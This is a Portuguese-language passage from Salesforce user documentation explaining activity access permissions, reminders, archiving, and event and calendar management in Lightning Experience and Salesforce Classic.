Saiba quem pode exibir, criar e excluir eventos e tarefas, e quando eles têm acesso. O compartilhamento e acesso de calendário são controlados separadamente do acesso a atividades individuais.

#### Assista a uma demonstração: [Quem vê o quê: Padrões para toda a organização](http://salesforce.vidyard.com/watch/4I62yWd-0q-wpv2qR3hyKQ)

Diversos tipos de configurações afetam seu acesso a eventos e tarefas de propriedade de outros em sua organização do Salesforce.

#### **Papel**

Você pode exibir e editar suas próprias atividades, além das atividades atribuídas a pessoas subordinadas a você na hierarquia de papéis em sua organização do Salesforce.

#### **Permissões**

As pessoas com a permissão "Exibir todos os dados" podem exibir todas as atividades.

#### **Modelo de compartilhamento**

Quando o modelo de compartilhamento de atividade for "Controlado pelo pai", as pessoas com a permissão "Exibir tudo" para o tipo de objeto no registro relacionado poderão visualizar a atividade.

### Importante:

- **•** Suponhamos que você relacione um ou mais contatos a uma atividade que outras pessoas podem exibir. Essas pessoas podem exibir a atividade juntamente com o nome, o nome de conta e o cargo de cada contato que você relacionou à atividade independentemente de poderem exibir essas informações de outro modo.
- **•** Um evento com a caixa de seleção Privado selecionada pode ser acessado apenas pela pessoa atribuída ao evento.

Exemplo: É possível exibir uma atividade nos seguintes casos:

- **•** Você está atribuído à atividade
- **•** Você está acima do usuário atribuído à atividade na hierarquia de papéis
- **•** Você tem pelo menos acesso de leitura ao registro ao qual a atividade está associada
- **•** Você tem a permissão "Exibir todos os dados"
- **•** Você tem a permissão no nível de objeto "Exibir tudo" para pelo menos um contato e a oportunidade, conta ou caso relacionado, e a opção Atividades compartilhadas está ativada
- **•** Você tem a permissão no nível do objeto "Exibir tudo" para a oportunidade ou conta relacionada, sendo que o modelo de compartilhamento aplicado ao registro é "Controlado pelo pai", e a opção Atividades compartilhadas não está ativada

É possível editar ou excluir uma atividade (apenas no Salesforce Classic) nos seguintes casos:

**•** Você tem as permissões "Editar tarefas" e "Editar compromissos"

E

- **•** Você está atribuído à atividade ou
- **•** Você está acima do usuário atribuído à atividade na hierarquia de funções ou
- **•** Você tem a permissão em nível de objeto "Modificar tudo" no registro relacionado, sendo que o modelo de compartilhamento do registro é "Controlado pelo pai". (com a opção Atividades compartilhadas ativada, é preciso ter a permissão em nível de objeto "Modificar tudo" para pelo menos um contato e o registro relacionado), ou



Disponíveis no Lightning Experience em: Edições **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

**•** Você tem a permissão "Modificar todos os dados"

#### CONSULTE TAMBÉM:

[Compartilhar seu calendário no Salesforce Classic](#page-1353-0)

# <span id="page-1345-0"></span>Lembretes de atividades no Salesforce Classic

O Salesforce exibe lembretes de eventos e tarefas em uma janela de lembrete. Quando você usa o Salesforce Classic, a janela de lembrete se abre sempre que um lembrete é acionado. Quando você efetua login no Salesforce Classic, um alerta sonoro é emitido caso você tenha lembretes que foram acionados desde o seu último login. Você pode personalizar os lembretes nas suas configurações pessoais.

### Informações nas janelas de lembretes

- **•** Até 100 dos lembretes mais antigos que não foram descartados
- **•** O tipo de atividade: compromisso ou tarefa
- **•** O assunto da atividade (clique para ver os detalhes da tarefa)
- **•** Para quando o início do compromisso está agendado ou quando a tarefa deve ser realizada
- **•** Vencimento do lembrete ou que o lembrete está vencido

### Ordem dos lembretes

Os lembretes de compromissos são classificados por data e hora de início, e os lembretes de tarefas são classificados por data de vencimento. Se a opção Classificar a janela de lembrete por data de vencimento não estiver definida, a janela exibirá os lembretes na seguinte ordem:

- **1.** A data e hora do lembrete da tarefa e do compromisso.
- **2.** A data de vencimento da tarefa ou a data e hora inicial do compromisso.
- **3.** Ordem alfabética crescente, por assunto.

Se a opção Classificar a janela de lembrete por data de vencimento estiver definida, os lembretes serão exibidos na seguinte ordem:

- **1.** A data de vencimento da tarefa ou a data e hora inicial do compromisso. Se a tarefa não tiver data de vencimento, será exibida em primeiro lugar na janela do lembrete
- **2.** A data e hora do lembrete da tarefa e do compromisso
- **3.** Ordem alfabética crescente, por assunto

### Exibição de datas e horas

A tabela mostra como os lembretes exibem a hora inicial do compromisso ou a data de vencimento da tarefa.







### Configurações do lembrete personalizáveis

Siga estas etapas para personalizar suas configurações do lembrete.

- **1.** Nas suas configurações pessoais, insira *Lembretes* na caixa Busca rápida e selecione **Lembretes de atividades**.
- **2.** Altere as configurações conforme desejar.

#### **Tabela 3: Configurações do lembrete**



Se o Salesforce não exibir os lembretes que você configurou, verifique se o seu navegador não está bloqueando pop-ups. Para testar suas configurações, clique em **Seu navegador bloqueia lembretes?**.

#### Lembretes com soneca

Você pode ativar a soneca em um ou mais lembretes por vez. A opção de soneca padrão é lembrar novamente em 5 minutos.

Se você clicar em **Soneca** quando a opção Classificar a janela de lembrete por data de vencimento não estiver selecionada, o tempo desde o vencimento será baseado no tempo de soneca quando o lembrete for aberto novamente. Se você fechar a janela de lembrete, ela se abrirá novamente quando você for notificado do próximo lembrete.

### Ignorando lembretes

Você pode ignorar um ou mais lembretes por vez. Para ignorar todos os lembretes na janela, clique em **Ignorar todos**. Se o número de lembretes for maior que 100 antes de você clicar em **Ignorar todos**, a janela exibirá os lembretes adicionais assim que você clicar em **Ignorar todos**.

CONSULTE TAMBÉM:

[Personalizar sua experiência com o Salesforce](#page-46-0)

# <span id="page-1347-0"></span>Atividades arquivadas

O Salesforce agenda o arquivamento de eventos e tarefas com base em determinados critérios.

1. [Critérios para arquivamento de atividades](#page-1347-1)

O Salesforce arquiva eventos e tarefas com uma determinada idade todos os sábados, aproximadamente às 5h no horário de Greenwich (GMT).

2. [Onde as atividades arquivadas são exibidas](#page-1348-1)

Depois que o Salesforce arquiva as atividades, você pode visualizá-las em dados exportados em determinados locais no Salesforce Classic. As atividades são armazenadas quer você use o Salesforce Classic, o Lightning Experience ou o Salesforce1. Porém, embora seja possível visualizar as atividades arquivadas nos dados exportados e no Salesforce Classic, você não poderá visualizá-las no Lightning Experience ou no Salesforce1.

<span id="page-1347-1"></span>3. [Considerações para arquivamento de atividades](#page-1348-2)

O Salesforce não exclui as atividades arquivadas, mas você pode excluí-las manualmente. Ao criar ou atualizar um sandbox, as atividades arquivadas não são copiadas.

### Critérios para arquivamento de atividades

O Salesforce arquiva eventos e tarefas com uma determinada idade todos os sábados, aproximadamente às 5h no horário de Greenwich (GMT).

O Salesforce arquiva atividades da seguinte maneira.

- **•** Eventos que terminaram há mais de 365 dias
- **•** Tarefas fechadas com data de conclusão de anterior a 365 dias
- **•** Tarefas fechadas criadas há mais de 365 dias, se não tiverem data de conclusão

# EDIÇÕES

Disponíveis no Lightning Experience em: Edições **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Database.com**

# **EDICÕES**

Disponíveis no Lightning Experience em: Edições **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### <span id="page-1348-1"></span>Onde as atividades arquivadas são exibidas

Depois que o Salesforce arquiva as atividades, você pode visualizá-las em dados exportados em determinados locais no Salesforce Classic. As atividades são armazenadas quer você use o Salesforce Classic, o Lightning Experience ou o Salesforce1. Porém, embora seja possível visualizar as atividades arquivadas nos dados exportados e no Salesforce Classic, você não poderá visualizá-las no Lightning Experience ou no Salesforce1.

Você pode visualizar as atividades arquivadas nestes locais.

- **•** No Salesforce Classic, clicando em **Exibir tudo** na lista relacionada Histórico de atividades
- **•** No Salesforce Classic, na exibição para impressão do registro no campo Nome ou Relacionado a
- **•** Usando a URL da atividade, se a conhecer
- <span id="page-1348-2"></span>**•** Em arquivos de exportação de dados semanais

### Considerações para arquivamento de atividades

<span id="page-1348-0"></span>O Salesforce não exclui as atividades arquivadas, mas você pode excluí-las manualmente. Ao criar ou atualizar um sandbox, as atividades arquivadas não são copiadas.

# Compromissos e calendários

Use o Salesforce para agendar reuniões e apresentações com colegas, clientes e clientes em potencial. Com seu calendário no Salesforce, todos se mantêm informados – sua equipe de vendas, seu gerente de vendas – e a preparação de reuniões é fácil. Basta fazer drill down de um calendário para ver registros relacionados, feeds do Chatter, arquivos, contratos e outros itens de qualquer lead, contato, oportunidade ou conta.

#### [Gerenciar eventos](#page-1349-0)

No Salesforce, os eventos são uma ferramenta poderosa para você se manter informado sobre os relacionamentos com clientes e fechar negócios. Você pode relacionar eventos a oportunidades, leads, contas e contatos. Acompanhe-os nesses registros, no seu calendário e em relatórios.

#### [Compartilhamento de calendário no Salesforce Classic](#page-1352-0)

Conceda a outros acesso para exibir ou editar seu calendário no Salesforce Classic ou exiba um calendário que um colega de trabalho compartilha com você.

#### [Modos de exibição do calendário](#page-1354-0)

As exibições de calendário exibem os seus eventos no Salesforce.

#### [Considerações sobre o uso de eventos e calendários](#page-1356-1)

O Salesforce sempre exibe a data e hora de um evento no fuso horário escolhido em Minhas configurações. Trabalhar com reuniões e agenda é diferente no Lightning Experience e no Salesforce Classic.

# EDIÇÕES

Disponíveis no Lightning Experience em: Edições **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Database.com**

### EDIÇÕES

Disponíveis no Lightning Experience em: Edições **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### [Convites e agendamento no Salesforce Classic](#page-1360-0)

No Salesforce Classic, você pode convidar pessoas para reuniões, aceitar convites de reunião e usar o Programador em nuvem para propor horários de reunião. Também é possível criar um compromisso do Microsoft® Outlook® para um evento no Salesforce.

CONSULTE TAMBÉM:

[Atividades](#page-1334-0)

**[Tarefas](#page-1371-0)** 

### <span id="page-1349-0"></span>Gerenciar eventos

No Salesforce, os eventos são uma ferramenta poderosa para você se manter informado sobre os relacionamentos com clientes e fechar negócios. Você pode relacionar eventos a oportunidades, leads, contas e contatos. Acompanhe-os nesses registros, no seu calendário e em relatórios.

#### [Gerenciar eventos no Lightning Experience](#page-1349-1)

Crie, atualize e rastreie eventos usando a página inicial, seu calendário, o quadro Kanban ou a linha de tempo de atividade. Você também pode rastrear eventos em relatórios.

#### [Gerenciar eventos no Salesforce Classic](#page-1350-0)

<span id="page-1349-1"></span>Você pode rastrear, criar e atualizar reuniões e respostas a convites, tanto suas como de outros, em diferentes locais no Salesforce. O Salesforce exibe eventos em exibições de lista de atividades e exibições de calendário, feeds do Chatter e registros aos quais os eventos estão relacionados, como contatos e contas. Você também pode rastrear eventos em relatórios.

### Gerenciar eventos no Lightning Experience

Crie, atualize e rastreie eventos usando a página inicial, seu calendário, o quadro Kanban ou a linha de tempo de atividade. Você também pode rastrear eventos em relatórios.

- **•** Na página inicial, Eventos futuros mostra as próximas cinco reuniões no seu calendário de hoje. Eventos passados são eliminados da lista conforme o dia avança.
- **•** Use o calendário para trabalhar com todos os seus eventos e para criar eventos. No menu de navegação, selecione **Calendário**.

Não é possível compartilhar seu calendário com outras pessoas ou convidar outras pessoas para um evento.

- **•** No quadro Kanban, as oportunidades e leads mostram alertas quando não há nenhuma atividade aberta. Para criar um evento, clique no triângulo amarelo.
- **•** Use a linha de tempo da atividade para monitorar e atualizar eventos futuros e passados em uma oportunidade, um lead, uma conta ou um contato.
- **•** Use relatórios de atividades para exibir eventos de propriedade dos seus subordinados na hierarquia de papéis da sua organização do Salesforce.
	- Nota: É possível remover um contato ou registro de um evento sem excluir o evento. Por exemplo, digamos que um evento esteja relacionado ao Contato A e ao Contato B, mas você queira relacioná-lo apenas ao Contato A. Em vez de excluir o evento, remova o Contato B do campo Nome.

**EDICÕES** 

Disponíveis no Lightning Experience em: Edições **Developer**, **Enterprise**, **Group**, **Performance**, **Professional** e **Unlimited**

# PERMISSÕES DO USUÁRIO

Para criar eventos **•** "Editar compromissos"

### <span id="page-1350-0"></span>Gerenciar eventos no Salesforce Classic

Você pode rastrear, criar e atualizar reuniões e respostas a convites, tanto suas como de outros, em diferentes locais no Salesforce. O Salesforce exibe eventos em exibições de lista de atividades e exibições de calendário, feeds do Chatter e registros aos quais os eventos estão relacionados, como contatos e contas. Você também pode rastrear eventos em relatórios.

### Rastrear eventos

Assista a uma demonstração: [Como rastrear chamadas, emails e reuniões](http://salesforce.vidyard.com/watch/Yfv-H8yT7J6_keBGlQa31Q)

Você pode rastrear os compromissos que pertencem a você e a outras pessoas nos seguintes locais. Para ver as exibições da lista de atividades, clique em  $\equiv$  na quia Início ou em qualquer exibição de calendário, ou ainda, acesse a exibição do dia ou da semana no calendário.

#### **Compromissos pertencentes a você**

- **•** A guia Início, na seção Calendário
- **•** Uma exibição de lista de atividades: Escolha uma exibição de lista existente, ou personalize uma
- **•** Seu feed do Chatter: Siga um evento para acompanhar publicações, comentários e atualizações sobre ele

### **Compromissos pertencentes a pessoas que tenham compartilhado seus calendários com você**

Exibição de calendário de múltiplos usuários

#### **Compromissos que você tenha atribuído a outros usuários**

- **•** A exibição de lista **Minhas atividades delegadas**
- **•** Relatórios de atividades

### **Eventos pertencentes a pessoas abaixo de você na hierarquia da organização**

- **•** A exibição de lista **Atividades da minha equipe**
- **•** Relatórios de atividades

#### **Compromissos futuros**

- **•** Uma exibição de calendário
- **•** A exibição de lista **Eventos futuros**
- **•** A lista relacionada Atividades abertas referente a um registro relacionado a um evento

#### **Eventos passados**

- **•** Uma exibição de calendário
- **•** A exibição de lista **Minhas atividades**
- **•** A lista relacionada Histórico de atividades referente a um registro relacionado a um evento

#### **Compromissos relacionados a outro registro, como um contato ou uma conta**

- **•** A página de detalhes do outro registro, nas listas relacionadas Atividades abertas e Histórico de atividades
- **•** Seu feed do Chatter e o feed do Chatter referente ao outro registro
- **•** Relatórios de atividades



Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Database.com**

Os eventos com convidados não estão disponíveis na: **Personal Edition** 

# PERMISSÕES DO USUÁRIO

#### Para criar eventos

**•** "Editar compromissos"

#### Exibir detalhes do evento

Em uma exibição de calendário, em uma exibição de lista de atividades, em uma lista relacionada ou na guia Início, há duas formas de ver os detalhes do compromisso:

- **•** Passe o cursor sobre o assunto de um compromisso.
- **•** Clique no assunto.

Na página de detalhes de um evento, para exibir os detalhes de um evento individual em uma série recorrente ( $\Gamma$ ), selecione a subguia Exibir evento. Para exibir os detalhes da série, selecione a subguia Exibir série.

**a** identifica compromissos com convidados.

#### Criar eventos

#### **Na guia Início**

Na guia Início, em Calendário, clique em **Novo compromisso** ou em **Nova solicitação de reunião**.

#### **Em um feed do Chatter**

Se você criar um evento no feed para um registro como um contato, o Salesforce relacionará automaticamente o evento ao registro.

#### **Na barra lateral**

Na barra lateral do Salesforce, na lista suspensa Criar novo, selecione **Evento**.

#### **Na página de detalhes de outro registro**

Na lista relacionada Atividades abertas, clique em **Novo compromisso** ou **Nova solicitação de reunião**. O Salesforce relaciona automaticamente o evento ou a solicitação de reunião ao registro.

#### **Na página de detalhes de um compromisso com convidados**

Na página de detalhes de um compromisso com um ou mais convidados, clique em **Clonar**. É possível clonar um evento que tiver pelo menos um convidado e não for um evento recorrente.

#### **Em uma exibição de calendário**

- **•** Clique em **Novo evento**.
- **•** Em uma exibição de dia, clique em um horário, como 9h.
- **•** Em uma exibição de dia ou de semana, clique duas vezes em um espaço de tempo. Você não pode clicar duas vezes para criar um compromisso recorrente ou um compromisso que tenha convidados. Se clicar duas vezes não abrir um novo compromisso, peça para que seu administrador ative Clicar e criar compromissos.
- **•** Em uma exibição de semana ou de mês, clique no .

### **Em uma exibição de lista de atividades ( )**

Em uma exibição de lista, clique em **Novo compromisso**.

#### **Em uma exibição de lista de contatos, leads ou outros registros**

Em uma exibição de lista de contatos, leads ou outros registros, clique em **ran** na parte inferior da página para adicionar uma exibição de calendário semanal abaixo à página. Crie um evento relacionado a um registro arrastando o registro da exibição de lista para um espaço de tempo no calendário. Caso você não veja <sub>[31]</sub>, solicite que seu administrador do Salesforce ative o Agendamento por arrastar e soltar.



Nota: Se você agendar reuniões com pessoas em fusos horários diferentes, seu calendário mostrará os horários em que as pessoas estão ocupadas e disponíveis no seu fuso horário. A configuração de Fuso horário de um indivíduo (conforme especificado na página de informações pessoais) substitui o Fuso horário padrão definido para a organização do Salesforce.

#### Atualizar eventos

Em qualquer ponto (exceto relatórios) em que você possa exibir detalhes de evento, pode editar eventos que você tenha permissão para editar.

Você pode editar um compromisso de várias formas:

- **•** Para reagendar um compromisso em uma exibição de calendário, arraste o compromisso para um time slot diferente. Para obter melhores resultados, posicione o mouse sobre a linha de assunto do compromisso antes de arrastá-lo. Se o compromisso for recorrente ( $\bigcirc$ ), somente a única ocorrência arrastada será alterada, e não a série inteira.
- **•** Clique em **Editar** ao lado do compromisso em uma exibição de lista de atividades, na lista relacionada Atividades abertas ou na lista relacionada Histórico de atividades. A página de detalhes do compromisso é aberta.
- **•** Acesse uma exibição de calendário, uma exibição de lista de atividades, uma lista relacionada ou a guia Início. Passe o mouse sobre o assunto de um evento. É exibida uma pequena janela com opções de edição.
- <span id="page-1352-0"></span>**•** Use o Programador em nuvem para colaborar com outras pessoas na escolha de uma data e um horário para a reunião. Quando você confirmar a data e a hora da reunião, converta a reunião em um evento do Salesforce, que pode ser editado ou excluído como qualquer outro evento.

# Compartilhamento de calendário no Salesforce Classic

Conceda a outros acesso para exibir ou editar seu calendário no Salesforce Classic ou exiba um calendário que um colega de trabalho compartilha com você.

Assista a uma demonstração: Q [Quem vê o quê: Padrões para toda a organização](http://salesforce.vidyard.com/watch/4I62yWd-0q-wpv2qR3hyKQ)

#### [Compartilhar seu calendário no Salesforce Classic](#page-1353-0)

Você pode conceder a colegas de trabalho, grupos pessoais e públicos, papéis ou papéis e subordinados acesso para exibir ou editar seu calendário no Salesforce Classic.

#### [Exibir o calendário de um colega de trabalho no Salesforce Classic](#page-1353-1)

Calendários que seus colegas compartilham com você podem ser visualizados no Salesforce Classic.

### CONSULTE TAMBÉM:

[Lembretes de atividades no Salesforce Classic](#page-1345-0) [Personalizar sua experiência com o Salesforce](#page-46-0) [Acesso a atividades](#page-1344-0)

# **EDICÕES**

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Personal Edition** e **Database.com**

## <span id="page-1353-0"></span>Compartilhar seu calendário no Salesforce Classic

Você pode conceder a colegas de trabalho, grupos pessoais e públicos, papéis ou papéis e subordinados acesso para exibir ou editar seu calendário no Salesforce Classic.

#### Assista a uma demonstração: O [Quem vê o quê: Padrões para toda a organização](http://salesforce.vidyard.com/watch/4I62yWd-0q-wpv2qR3hyKQ)

As opções de compartilhamento de seu calendário com outros variam, dependendo do nível de compartilhamento de calendário na organização definido pelo administrador do Salesforce. As opções podem tornar o calendário mais disponível para outros, mas não menos. As configurações de compartilhamento de calendário afetam a visibilidade de itens em um calendário, mas não dão a colegas de trabalho acesso às páginas de detalhes de eventos.

Eventos associados a um registro de sua propriedade estão visíveis a qualquer pessoa acima de você na hierarquia de papéis.

- **1.** Em suas configurações pessoais, insira *Compartilhamento de calendário* na caixa Busca rápida e selecione **Compartilhamento de calendário**.
- **2.** Para compartilhar seu calendário com outros, clique em **Adicionar**. Selecione os usuários, papéis ou grupos cujas atividades você deseja exibir no calendário.
- **3.** Especifique como deseja compartilhar seu calendário. Selecione uma das seguintes opções:

#### **Ocultar detalhes**

Os colegas de trabalho podem ver se determinados horários estão disponíveis, mas não podem ver outras informações sobre a natureza dos eventos em seu calendário.

#### **Ocultar detalhes e adicionar compromissos**

Colegas de trabalho podem ver se determinados horários estão disponíveis, mas não podem ver detalhes dos eventos. Eles podem inserir eventos em seu calendário.

#### **Mostrar detalhes**

Colegas de trabalho podem ver informações detalhadas sobre os eventos em seu calendário.

#### **Mostrar detalhes e adicionar compromissos**

Colegas de trabalho podem ver informações detalhadas sobre os eventos em seu calendário e podem inserir eventos em seu calendário.

#### **Acesso total**

Colegas de trabalho podem ver informações detalhadas sobre os eventos em seu calendário, inserir eventos e editar eventos existentes.

#### <span id="page-1353-1"></span>CONSULTE TAMBÉM:

[Acesso a atividades](#page-1344-0)

### Exibir o calendário de um colega de trabalho no Salesforce Classic

Calendários que seus colegas compartilham com você podem ser visualizados no Salesforce Classic.

Seu acesso para exibir detalhes de eventos, editar eventos ou criar eventos varia de acordo com o calendário. Seu acesso a um determinado calendário depende de como o administrador do Salesforce configurou sua organização e das opções de compartilhamento de calendário que seu colega escolheu.

Você pode visualizar todos os eventos de propriedade de pessoas abaixo de você na hierarquia de papéis.



Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Personal Edition** e **Database.com**

**EDICÕES** 

Disponíveis no Salesforce Classic em: **Todas** as edições, exceto **Personal Edition** e **Database.com**

# PERMISSÕES DO USUÁRIO

Para criar eventos

**•** "Editar compromissos"

**•** No modo de exibição de dia, semana ou mês, clique em **Alterar** ao lado do nome na parte superior do calendário e selecione o calendário que deseja exibir.

# <span id="page-1354-0"></span>Modos de exibição do calendário

As exibições de calendário exibem os seus eventos no Salesforce.

#### [Exibições de calendário no Lightning Experience](#page-1354-1)

O calendário exibe todos os eventos de sua propriedade no Salesforce, incluindo eventos que ocorrem fora do seu horário comercial. Exiba, crie e edite seus eventos em uma exibição de diária ou semanal. Clique em um evento para ver seus detalhes.

#### [Exibições de calendário no Salesforce Classic](#page-1354-2)

Os modos de exibição do calendário mostram seu próprio calendário e os calendários dos colegas de trabalho, juntamente com modos de exibição em lista de tarefas abertas. Na guia Início, a seção Calendário mostra compromissos futuros, um seletor de data para o mês e links para outras exibições de calendário e atividade. Você pode compartilhar seu calendário com colegas de trabalho e imprimir calendários e listas de tarefas.

## <span id="page-1354-1"></span>Exibições de calendário no Lightning Experience

O calendário exibe todos os eventos de sua propriedade no Salesforce, incluindo eventos que ocorrem fora do seu horário comercial. Exiba, crie e edite seus eventos em uma exibição de diária ou semanal. Clique em um evento para ver seus detalhes.

### <span id="page-1354-2"></span>CONSULTE TAMBÉM:

[Considerações sobre o uso de eventos e calendários no Lightning Experience](#page-1356-0)

### Exibições de calendário no Salesforce Classic

Os modos de exibição do calendário mostram seu próprio calendário e os calendários dos colegas de trabalho, juntamente com modos de exibição em lista de tarefas abertas. Na guia Início, a seção Calendário mostra compromissos futuros, um seletor de data para o mês e links para outras exibições de calendário e atividade. Você pode compartilhar seu calendário com colegas de trabalho e imprimir calendários e listas de tarefas.

### Onde selecionar ou alternar modos de exibição

Você pode acessar as exibições de calendário nos locais relacionados a seguir.

- **•** Na seção Calendário na parte inferior da guia Início (se a sua guia Início não exibir a seção Calendário, peça ao administrador do Salesforce que personalize o layout da sua página inicial)
- **•** O atalho Calendário na barra lateral, que abre a última exibição de calendário utilizada (caso o administrador do Salesforce tenha ativado o atalho)
- **•** Na página de detalhes de um compromisso ou tarefa
- **•** Um modo de exibição de lista de atividades

Em qualquer exibição, quando você passa o mouse sobre um evento que tem permissão para exibir e editar, uma sobreposição exibe os detalhes do evento e as ações que você pode realizar. O administrador do Salesforce configura o conteúdo das sobreposições.

# **EDICÕES**

Disponíveis no Lightning Experience em: Edições **Developer**, **Enterprise**, **Group**, **Performance**, **Professional** e **Unlimited**

# **EDIÇÕES**

Modos de exibição Dia, Semana, Mês e Atividade

Os modos de exibição do calendário mostram compromissos da seguinte forma:

- **•** Um dia por vez: **1** ou **Hoje**
- **•** Em uma data que você escolhe usando
- **•** Uma semana por vez: **7** ou **Esta semana**
- **•** Em uma exibição Semana, com ou sem finais de semana
- Um mês por vez: **[31]** ou **Este mês**
- **•** Em uma data que você escolher: Clique na exibição Semana ou Mês
- **Em uma lista de atividades (eventos e tarefas):**  $\equiv$

Dentro da exibição Calendário, você pode alternar exibições clicando no ícone de uma exibição diferente. Em um modo de exibição Semana ou Mês, clique em uma data para ver a exibição do dia em questão.

Exibição de usuário único e exibições de outros calendários

A exibição de usuário único ( $\Box$ ) mostra até 1.000 eventos em um mês em:

- **•** Seu próprio calendário
- **•** Calendário de outro usuário (não disponível na Personal Edition)
- **•** Calendário público
- **•** Calendário de recursos

Clique em **Alterar** para alternar entre usuários e calendários. Clique em **Compartilhar meu calendário** para permitir que outros usuários visualizem seu calendário. Para redefinir a sua exibição para o seu próprio calendário, clique em **Voltar ao Meu calendário**.

Nota: As atividades associadas a outro registro ficam visíveis para os usuários acima do proprietário da atividade na hierarquia de papéis, independentemente de as configurações de compartilhamento da sua organização especificarem ou não o uso de hierarquias.

Todos os modos de exibição Dia e Semana de usuário único do calendário de um usuário exibem uma lista de tarefas abertas, juntamente com o calendário. Uma lista suspensa permite escolher outros modos de exibição, por exemplo, para tarefas vencidas ou tarefas que vencem hoje.

Por padrão, os modos de exibição de calendário diário e semanal exibem o intervalo de horas especificado como Início do dia e Fim do dia na sua página Informações pessoais.

Se você sincronizar eventos do Outlook usando o Salesforce para Outlook, poderá visualizar um banner na parte superior do seu calendário vinculado a uma lista de eventos não resolvidos: eventos sincronizados do Outlook que não foram atribuídos aos registros do Salesforce.

#### Modo de exibição Múltiplos usuários

A exibição de múltiplos usuários ( ) mostra em conjunto os calendários e as atividades de diversos usuários. Escolha uma exibição de lista de usuários existente na lista suspensa **Exibir** ou clique em **Criar nova exibição**.

A exibição mostra a disponibilidade de cada pessoa. Uma legenda na exibição mostra horários ocupados e fora do escritório. Se um compromisso estiver definido para mostrar o horário como disponível, as exibições de múltiplos usuários não o mostrarão.

Considere as seguintes limitações da exibição de múltiplos usuários:

- **•** A edição por arrastar e soltar não está disponível.
- **•** O calendário de vários usuários funciona de forma diferente no portal de parceiros. Por exemplo, os parceiros só podem exibir eventos nos calendários de pessoas de sua própria empresa e de seu gerente de canal.

Modo de exibição de imprimível

Depois de selecionar uma exibição e clicar em **Exibir área de impressão**, ajuste a exibição antes de imprimi-la.

- **•** Para enviar a exibição para impressão para uma impressora, clique em **Imprimir esta página**.
- **•** Para alterar as datas antes de imprimir, clique em  $\pi$ ,  $\pi$ , **Hoje**, **Esta semana** ou **Este mês**.
- **•** No modo de exibição de dia ou semana, selecione outra exibição de lista de tarefas, se desejar.
- **•** Em exibições multiusuário, na lista suspensa **Classificar por**, selecione Horário para incluir os eventos de todos os usuários em um único calendário. Alternativamente, selecione Usuário para exibir um calendário separado para cada usuário.

# <span id="page-1356-1"></span>Considerações sobre o uso de eventos e calendários

